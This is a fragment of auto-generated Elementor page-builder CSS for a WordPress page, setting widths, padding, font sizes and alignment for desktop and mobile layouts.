.elementor-element.elementor-element-7c59ca2 .elementor-widget-container{text-align:left;}.elementor-545 .elementor-element.elementor-element-7c59ca2 .elementor-social-icon{background-color:#000000;}.elementor-545 .elementor-element.elementor-element-7c59ca2 .elementor-social-icon i{color:#FFFFFF;}.elementor-545 .elementor-element.elementor-element-7c59ca2 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-545 .elementor-element.elementor-element-7c59ca2 > .elementor-widget-container{margin:0em 0em 0em 0.5em;}.elementor-545 .elementor-element.elementor-element-3c5a2a4 > .elementor-element-populated{padding:0.6em 6em 1em 0em;}@media(min-width:768px){.elementor-545 .elementor-element.elementor-element-864b8cc{width:34%;}.elementor-545 .elementor-element.elementor-element-f20fe7d{width:38.548%;}.elementor-545 .elementor-element.elementor-element-472aacc{width:16.327%;}.elementor-545 .elementor-element.elementor-element-75d1c90{width:83.673%;}.elementor-545 .elementor-element.elementor-element-25809bc{width:16.327%;}.elementor-545 .elementor-element.elementor-element-df3e155{width:83.673%;}.elementor-545 .elementor-element.elementor-element-3acf383{width:16.327%;}.elementor-545 .elementor-element.elementor-element-b023a64{width:83.673%;}.elementor-545 .elementor-element.elementor-element-3c5a2a4{width:27.116%;}}@media(max-width:767px){.elementor-545 .elementor-element.elementor-element-825d154{padding:0em 0em 3em 0em;}.elementor-545 .elementor-element.elementor-element-864b8cc > .elementor-element-populated{margin:4em 0em 4em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:0em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-f8a88b1{text-align:center;}.elementor-545 .elementor-element.elementor-element-f8a88b1 img{width:30%;}.elementor-545 .elementor-element.elementor-element-a445e14{text-align:center;}.elementor-545 .elementor-element.elementor-element-a445e14 .elementor-heading-title{font-size:35px;}.elementor-545 .elementor-element.elementor-element-4250dcd{text-align:center;font-size:18px;}.elementor-545 .elementor-element.elementor-element-f20fe7d > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:0em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-92fe19c{text-align:center;}.elementor-545 .elementor-element.elementor-element-92fe19c .elementor-heading-title{font-size:30px;}.elementor-545 .elementor-element.elementor-element-92fe19c > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-25a905c img{width:8%;}.elementor-545 .elementor-element.elementor-element-cbd5f41{text-align:center;font-size:22px;line-height:1.2em;}.elementor-545 .elementor-element.elementor-element-cbd5f41 > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-50d1607 img{width:8%;}.elementor-545 .elementor-element.elementor-element-50d1607 > .elementor-widget-container{margin:2em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-6d95e1c{text-align:center;font-size:22px;line-height:1.2em;}.elementor-545 .elementor-element.elementor-element-6d95e1c > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-ab5c08d img{width:8%;}.elementor-545 .elementor-element.elementor-element-ab5c08d > .elementor-widget-container{margin:2em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-4f9668a{text-align:center;font-size:22px;line-height:1.2em;}.elementor-545 .elementor-element.elementor-element-4f9668a > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-7c59ca2 .elementor-widget-container{text-align:center;}.elementor-bc-flex-widget .elementor-545 .elementor-element.elementor-element-3c5a2a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-545 .elementor-element.elementor-element-3c5a2a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-3c5a2a4 > .elementor-element-populated{padding:0em 2em 0em 02em;}}